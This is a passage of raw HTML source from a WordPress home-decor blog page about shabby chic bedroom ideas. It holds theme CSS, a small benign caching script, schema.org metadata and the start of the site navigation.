		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #c69c6d; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #c69c6d; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #c69c6d; border-color: #c69c6d; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #c69c6d; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #c69c6d; background-color: #c69c6d; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #c69c6d; color: #fff; }
														.headline-title { background-color: #c69c6d; }
														a.penci-topbar-post-title:hover { color: #c69c6d; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #c69c6d; }
										.penci-topbar-social a:hover { color: #c69c6d; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 13px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-11 .menu > ul > li > .sub-menu{ top: 89px; }.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding,.sticky-wrapper:not( .is-sticky ) #navigation.header-2.menu-item-padding ul.menu > li > a{ height: 90px; }}								#navigation, .show-search { background: #111111; }
		@media only screen and (min-width: 960px){ #navigation.header-11 .container { background: #111111; }}
												#navigation, #navigation.header-layout-bottom { border-color: #111111; }
						#navigation .menu li a { color:  #999999; }
						#navigation .menu li a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a { color:  #ffffff; }
		#navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; }
						#navigation.menu-item-padding .menu > li > a:hover, #navigation.menu-item-padding .menu > li:hover > a, #navigation.menu-item-padding .menu > li.current-menu-item > a, #navigation.menu-item-padding .menu > li.current_page_item > a, #navigation.menu-item-padding .menu > li.current-menu-ancestor > a, #navigation.menu-item-padding .menu > li.current-menu-item > a { background-color:  #c69c6d; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu > li.megamenu > ul.sub-menu { background-color:  #111111; }
						#navigation .menu .sub-menu, #navigation .menu .children, #navigation ul.menu ul a, #navigation .menu ul ul a, #navigation.menu-style-2 .menu .sub-menu, #navigation.menu-style-2 .menu .children { border-color:  #212121; }
		#navigation .penci-megamenu .penci-mega-child-categories a.cat-active { border-top-color: #212121; border-bottom-color: #212121; }
		#navigation ul.menu > li.megamenu > ul.sub-menu > li:before, #navigation .penci-megamenu .penci-mega-child-categories:after { background-color: #212121; }
						#navigation .penci-megamenu, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .penci-megamenu .penci-mega-child-categories a.cat-active:before { background-color: #111111; }
						#navigation .penci-megamenu .penci-mega-child-categories, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.cat-active { background-color: #111111; }
								#navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories:after, #navigation.menu-style-2 .penci-megamenu .penci-mega-child-categories a.all-style:before, .menu-style-2 .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post:before{ background-color: #212121; }
								#navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #c69c6d; }
		#navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #c69c6d; }
						.header-social a i, .main-nav-social a { font-size: 13px; }
		.header-social a svg, .main-nav-social a svg{ width: 13px; }
						#top-search .search-click{ font-size: 13px; }
								#navigation .menu li a { text-transform: none; letter-spacing: 0; }
		#navigation .penci-megamenu .post-mega-title a{ text-transform: uppercase; letter-spacing: 1px; }
						#navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 11px; }
						#navigation ul.menu ul a, #navigation .menu ul ul a { font-size: 11px; }
						#navigation .penci-megamenu .post-mega-title a { font-size:12px; }
						#navigation .penci-megamenu .penci-mega-child-categories a { font-size: 11px; }
						#sidebar-nav .menu li a { font-size: 12px; }
												#navigation .penci-megamenu .post-mega-title a { text-transform: none; letter-spacing: 0; }
										#navigation .menu .sub-menu li a { color:  #999999; }
						#navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color:  #c69c6d; }
						#navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before { background-color: #c69c6d; }
						#top-search > a, #navigation .button-menu-mobile { color: #999999; }
		.show-search #searchform input.search-input::-webkit-input-placeholder{ color: #999999; }
		.show-search #searchform input.search-input:-moz-placeholder { color: #999999; opacity: 1;}
		.show-search #searchform input.search-input::-moz-placeholder {color: #999999; opacity: 1; }
		.show-search #searchform input.search-input:-ms-input-placeholder { color: #999999; }
		.show-search #searchform input.search-input{ color: #999999; }
						.show-search a.close-search { color: #999999; }
																								.penci-header-signup-form { padding-top: px; }
		.penci-header-signup-form { padding-bottom: px; }
				.penci-header-signup-form { background-color: #c69c6d; }
																				.header-social a i, .main-nav-social a {   color: #999999; }
						.header-social a:hover i, .main-nav-social a:hover, .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after {   color: #c69c6d; }
																#sidebar-nav .menu li a:hover, .header-social.sidebar-nav-social a:hover i, #sidebar-nav .menu li a .indicator:hover, #sidebar-nav .menu .sub-menu li a .indicator:hover{ color: #c69c6d; }
		#sidebar-nav-logo:before{ background-color: #c69c6d; }
														.penci-slide-overlay .overlay-link, .penci-slider38-overlay { opacity: ; }
		.penci-item-mag:hover .penci-slide-overlay .overlay-link, .featured-style-38 .item:hover .penci-slider38-overlay { opacity: ; }
		.penci-featured-content .featured-slider-overlay { opacity: ; }
																				.featured-style-29 .featured-slider-overlay { opacity: ; }
																										.penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.penci-standard-cat .cat:before, .penci-standard-cat .cat:after { background-color: #c69c6d; }
														.standard-content .penci-post-box-meta .penci-post-share-box a:hover, .standard-content .penci-post-box-meta .penci-post-share-box a.liked { color: #c69c6d; }
						.header-standard .post-entry a:hover, .header-standard .author-post span a:hover, .standard-content a, .standard-content .post-entry a, .standard-post-entry a.more-link:hover, .penci-post-box-meta .penci-box-meta a:hover, .standard-content .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .standard-content-special .author-quote span, .standard-content-special .format-post-box .post-format-icon i, .standard-content-special .format-post-box .dt-special a:hover, .standard-content .penci-more-link a.more-link { color: #c69c6d; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link{ background-color: #c69c6d; color: #fff; }
		.standard-content-special .author-quote span:before, .standard-content-special .author-quote span:after, .standard-content .post-entry ul li:before, .post-entry blockquote .author span:after, .header-standard:after { background-color: #c69c6d; }
		.penci-more-link a.more-link:before, .penci-more-link a.more-link:after { border-color: #c69c6d; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a, .grid-mixed .mixed-detail h2 a, .overlay-header-box .overlay-title a { text-transform: none; }
						.penci-grid li .item h2 a, .penci-masonry .item-masonry h2 a { letter-spacing: 0; }
								.penci-grid .cat a.penci-cat-name, .penci-masonry .cat a.penci-cat-name { color: #c69c6d; }
		.penci-grid .cat a.penci-cat-name:after, .penci-masonry .cat a.penci-cat-name:after { border-color: #c69c6d; }
								.penci-post-share-box a.liked, .penci-post-share-box a:hover { color: #c69c6d; }
										.overlay-post-box-meta .overlay-share a:hover, .overlay-author a:hover, .penci-grid .standard-content-special .format-post-box .dt-special a:hover, .grid-post-box-meta span a:hover, .grid-post-box-meta span a.comment-link:hover, .penci-grid .standard-content-special .author-quote span, .penci-grid .standard-content-special .format-post-box .post-format-icon i, .grid-mixed .penci-post-box-meta .penci-box-meta a:hover { color: #c69c6d; }
		.penci-grid .standard-content-special .author-quote span:before, .penci-grid .standard-content-special .author-quote span:after, .grid-header-box:after, .list-post .header-list-style:after { background-color: #c69c6d; }
		.penci-grid .post-box-meta span:after, .penci-masonry .post-box-meta span:after { border-color: #c69c6d; }
		.penci-readmore-btn.penci-btn-make-button a{ background-color: #c69c6d; color: #fff; }
						.penci-grid li.typography-style .overlay-typography { opacity: ; }
		.penci-grid li.typography-style:hover .overlay-typography { opacity: ; }
								.penci-grid li.typography-style .item .main-typography h2 a:hover { color: #c69c6d; }
								.penci-grid li.typography-style .grid-post-box-meta span a:hover { color: #c69c6d; }
												.overlay-header-box .cat > a.penci-cat-name:hover { color: #c69c6d; }
								.penci-sidebar-content .widget { margin-bottom: 50px; }
														
				.penci-sidebar-content .penci-border-arrow .inner-arrow, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-4 .penci-border-arrow .inner-arrow:after, .penci-sidebar-content.style-5 .penci-border-arrow, .penci-sidebar-content.style-7
		.penci-border-arrow, .penci-sidebar-content.style-9 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content .penci-border-arrow:before { border-top-color: #ffffff; }
						.penci-sidebar-content.style-5 .penci-border-arrow { border-color: #ffffff; }
		.penci-sidebar-content.style-12 .penci-border-arrow,.penci-sidebar-content.style-10 .penci-border-arrow,
		.penci-sidebar-content.style-5 .penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
		
								.penci-sidebar-content.style-7 .penci-border-arrow .inner-arrow:before, .penci-sidebar-content.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																.widget ul.side-newsfeed li .side-item .side-item-text h4 a:hover, .widget a:hover, .penci-sidebar-content .widget-social a:hover span, .widget-social a:hover span, .penci-tweets-widget-content .icon-tweets, .penci-tweets-widget-content .tweet-intents a, .penci-tweets-widget-content
		.tweet-intents span:after, .widget-social.remove-circle a:hover i , #wp-calendar tbody td a:hover{ color: #c69c6d; }
		.widget .tagcloud a:hover, .widget-social a:hover i, .widget input[type="submit"]:hover,.penci-user-logged-in .penci-user-action-links a:hover,.penci-button:hover, .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.about-widget .about-me-heading:before { border-color: #c69c6d; }
		.penci-tweets-widget-content .tweet-intents-inner:before, .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span { border-color: #c69c6d; background-color: #c69c6d; }
																																.footer-subscribe .widget .mc4wp-form input[type="submit"] { background-color: #111111; }
						.footer-subscribe .widget .mc4wp-form input[type="submit"]:hover { background-color: #c69c6d; }
																										.footer-widget-wrapper .penci-tweets-widget-content .icon-tweets, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents a, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents span:after, .footer-widget-wrapper .widget ul.side-newsfeed li .side-item
		.side-item-text h4 a:hover, .footer-widget-wrapper .widget a:hover, .footer-widget-wrapper .widget-social a:hover span, .footer-widget-wrapper a:hover, .footer-widget-wrapper .widget-social.remove-circle a:hover i { color: #c69c6d; }
		.footer-widget-wrapper .widget .tagcloud a:hover, .footer-widget-wrapper .widget-social a:hover i, .footer-widget-wrapper .mc4wp-form input[type="submit"]:hover, .footer-widget-wrapper .widget input[type="submit"]:hover,.footer-widget-wrapper .penci-user-logged-in .penci-user-action-links a:hover, .footer-widget-wrapper .widget button[type="submit"]:hover { color: #fff; background-color: #c69c6d; border-color: #c69c6d; }
		.footer-widget-wrapper .about-widget .about-me-heading:before { border-color: #c69c6d; }
		.footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:before, .footer-widget-wrapper .penci-tweets-widget-content .tweet-intents-inner:after { background-color: #c69c6d; }
		.footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot.active span, .footer-widget-wrapper .penci-owl-carousel.penci-tweets-slider .owl-dots .owl-dot:hover span {  border-color: #c69c6d;  background: #c69c6d;  }
								ul.footer-socials li a:hover i { background-color: #c69c6d; border-color: #c69c6d; }
						ul.footer-socials li a:hover i { color: #c69c6d; }
								ul.footer-socials li a:hover span { color: #c69c6d; }
						.footer-socials-section { border-color: #212121; }
								#footer-section { background-color: #111111; }
								#footer-section .footer-menu li a:hover { color: #c69c6d; }
												.penci-go-to-top-floating { background-color: #c69c6d; }
								#footer-section a { color: #c69c6d; }
						.container-single .penci-standard-cat .cat > a.penci-cat-name { color: #c69c6d; }
		.container-single .penci-standard-cat .cat:before, .container-single .penci-standard-cat .cat:after { background-color: #c69c6d; }
						.container-single .single-post-title { text-transform: none; letter-spacing: 1px; }
						@media only screen and (min-width: 769px){  .container-single .single-post-title { font-size: 36px; }  }
																								.container-single .single-post-title { letter-spacing: 0; }
								.list-post .header-list-style:after, .grid-header-box:after, .penci-overlay-over .overlay-header-box:after, .home-featured-cat-content .first-post .magcat-detail .mag-header:after { content: none; }
		.list-post .header-list-style, .grid-header-box, .penci-overlay-over .overlay-header-box, .home-featured-cat-content .first-post .magcat-detail .mag-header{ padding-bottom: 0; }
												#respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after { content: none; display: none; }
						.container-single .item-related h3 a { text-transform: none; letter-spacing: 0; }
												.container-single .post-share a:hover, .container-single .post-share a.liked, .page-share .post-share a:hover { color: #c69c6d; }
						.tags-share-box.tags-share-box-2_3 .post-share .count-number-like,
		.post-share .count-number-like { color: #c69c6d; }
				
						.comment-content a, .container-single .post-entry a, .container-single .format-post-box .dt-special a:hover, .container-single .author-quote span, .container-single .author-post span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .post-pagination a:hover, .author-content h5 a:hover, .author-content .author-social:hover, .item-related h3 a:hover, .container-single .format-post-box .post-format-icon i, .container.penci-breadcrumb.single-breadcrumb span a:hover { color: #c69c6d; }
		.container-single .standard-content-special .format-post-box, ul.slick-dots li button:hover, ul.slick-dots li.slick-active button { border-color: #c69c6d; }
		ul.slick-dots li button:hover, ul.slick-dots li.slick-active button, #respond h3.comment-reply-title span:before, #respond h3.comment-reply-title span:after, .post-box-title:before, .post-box-title:after, .container-single .author-quote span:before, .container-single .author-quote
		span:after, .post-entry blockquote .author span:after, .post-entry blockquote .author span:before, .post-entry ul li:before, #respond #submit:hover,
		div.wpforms-container .wpforms-form.wpforms-form input[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form button[type=submit]:hover, div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button:hover,
		.wpcf7 input[type="submit"]:hover, .widget_wysija input[type="submit"]:hover, .post-entry.blockquote-style-2 blockquote:before,.tags-share-box.tags-share-box-s2 .post-share-plike {  background-color: #c69c6d; }
		.container-single .post-entry .post-tags a:hover { color: #fff; border-color: #c69c6d; background-color: #c69c6d; }
								.post-entry a, .container-single .post-entry a{ color: #c69c6d; }
																						.penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
																				ul.homepage-featured-boxes .penci-fea-in:hover h4 span { color: #c69c6d; }
										.penci-home-popular-post .item-related h3 a:hover { color: #c69c6d; }
																.penci-homepage-title.style-7 .inner-arrow:before, .penci-homepage-title.style-9 .inner-arrow:before{ background-color: #c69c6d; }
		
				
														.home-featured-cat-content .magcat-detail h3 a:hover { color: #c69c6d; }
						.home-featured-cat-content .grid-post-box-meta span a:hover { color: #c69c6d; }
		.home-featured-cat-content .first-post .magcat-detail .mag-header:after { background: #c69c6d; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover { border-color: #c69c6d; background: #c69c6d; }
						.home-featured-cat-content .mag-photo .mag-overlay-photo { opacity: ; }
		.home-featured-cat-content .mag-photo:hover .mag-overlay-photo { opacity: ; }
																										.inner-item-portfolio:hover .penci-portfolio-thumbnail a:after { opacity: ; }
																								
		
				.penci_recent-posts-sc ul.side-newsfeed li .side-item .side-item-text h4 a, .widget ul.side-newsfeed li .side-item .side-item-text h4 a {font-size: 15px}
br  {
    content: ' '
}
br:after {
    content: ' '
}			    																						.penci-block-vc .penci-border-arrow .inner-arrow, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:before, .penci-block-vc.style-4 .penci-border-arrow .inner-arrow:after, .penci-block-vc.style-5 .penci-border-arrow, .penci-block-vc.style-7
				.penci-border-arrow, .penci-block-vc.style-9 .penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .penci-border-arrow:before { border-top-color: #ffffff; }
										.penci-block-vc .style-5.penci-border-arrow { border-color: #ffffff; }
				.penci-block-vc .style-5.penci-border-arrow .inner-arrow{ border-bottom-color: #ffffff; }
										.penci-block-vc .style-7.penci-border-arrow .inner-arrow:before, .penci-block-vc.style-9 .penci-border-arrow .inner-arrow:before { background-color: #c69c6d; }
																	
						
    </style>
    <script>
var penciBlocksArray=[];
var portfolioDataJs = portfolioDataJs || [];var PENCILOCALCACHE = {};
		(function () {
				"use strict";
		
				PENCILOCALCACHE = {
					data: {},
					remove: function ( ajaxFilterItem ) {
						delete PENCILOCALCACHE.data[ajaxFilterItem];
					},
					exist: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data.hasOwnProperty( ajaxFilterItem ) && PENCILOCALCACHE.data[ajaxFilterItem] !== null;
					},
					get: function ( ajaxFilterItem ) {
						return PENCILOCALCACHE.data[ajaxFilterItem];
					},
					set: function ( ajaxFilterItem, cachedData ) {
						PENCILOCALCACHE.remove( ajaxFilterItem );
						PENCILOCALCACHE.data[ajaxFilterItem] = cachedData;
					}
				};
			}
		)();function penciBlock() {
		    this.atts_json = '';
		    this.content = '';
		}</script>
<script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
    },
    "url": "https:\/\/easydecor101.com\/",
    "name": "Home Decoration and Inspiration Ideas",
    "description": ""
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "WebSite",
    "name": "Home Decoration and Inspiration Ideas",
    "alternateName": "",
    "url": "https:\/\/easydecor101.com\/"
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BlogPosting",
    "headline": "20  Superb Shabby Chic Bedroom Ideas",
    "description": "20 Superb Shabby Chic Bedroom Ideas .Worn-out posh bedroom designs give your space a comfy, homey feeling. Their mix of womanly touches as well&hellip;",
    "datePublished": "2024-10-26",
    "datemodified": "2024-10-26",
    "mainEntityOfPage": "https:\/\/easydecor101.com\/shabby-chic-bedroom-ideas\/",
    "image": {
        "@type": "ImageObject",
        "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/shabby-chic-bedroom-ideas-unique-30-shabby-chic-bedroom-decorating-ideas-decoholic-of-shabby-chic-bedroom-ideas.jpg",
        "width": 600,
        "height": 799
    },
    "publisher": {
        "@type": "Organization",
        "name": "Home Decoration and Inspiration Ideas",
        "logo": {
            "@type": "ImageObject",
            "url": "https:\/\/easydecor101.com\/wp-content\/uploads\/2020\/12\/logodecor.png"
        }
    },
    "author": {
        "@type": "Person",
        "@id": "#person-admin",
        "name": "admin"
    }
}</script><script type="application/ld+json">{
    "@context": "https:\/\/schema.org\/",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https:\/\/easydecor101.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/",
                "name": "Home Decor"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https:\/\/easydecor101.com\/category\/home-decor\/bedroom-ideas\/",
                "name": "Bedroom Ideas"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "@id": "https:\/\/easydecor101.com\/shabby-chic-bedroom-ideas\/",
                "name": "20  Superb Shabby Chic Bedroom Ideas"
            }
        }
    ]
}</script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-12318 single-format-standard penci-two-sidebar elementor-default elementor-kit-1211">
	<a id="close-sidebar-nav" class="header-2"><i class="penci-faicon fa fa-close" ></i></a>
	<nav id="sidebar-nav" class="header-2" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">

					<div id="sidebar-nav-logo">
									<a href="https://easydecor101.com/"><img class="penci-lazy" src="https://easydecor101.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://easydecor101.com/wp-content/uploads/2020/12/logodecor.png" alt="Home Decoration and Inspiration Ideas" /></a>
							</div>
		
					<div class="header-social sidebar-nav-social">
				<div class="inner-header-social">
																																			</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-4379" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-4379"><a href="https://easydecor101.com">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://easydecor101.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://easydecor101.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://easydecor101.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://easydecor101.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://easydecor101.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><header id="header" class="header-header-2 has-bottom-line" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<div class="inner-header penci-header-second">
			<div class="container container-1400">
				<div id="logo">
